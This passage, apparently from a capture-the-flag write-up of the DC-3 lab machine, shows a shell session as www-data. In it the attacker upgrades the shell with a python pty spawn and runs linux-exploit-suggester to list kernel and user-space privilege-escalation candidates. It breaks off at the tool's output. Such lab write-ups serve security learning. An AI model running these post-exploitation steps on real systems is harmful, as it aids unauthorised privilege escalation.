 $ chmod +x linux-exploit-suggester.sh
$ python -c "import pty;pty.spawn('/bin/bash');
www-data@DC-3:/tmp$ ls
ls
f
linux-exploit-suggester.sh
phpoHh53u
systemd-private-8be88feb25ac44c193a0de1ea9689dfb-systemd-timesyncd.service-eqGPgh
vmware-root
www-data@DC-3:/tmp$ ./linux-exploit-suggester.sh
./linux-exploit-suggester.sh
Available information:
Kernel version: 4.4.0
Architecture: i686
Distribution: ubuntu
Distribution version: 16.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
76 kernel space exploits
48 user space exploits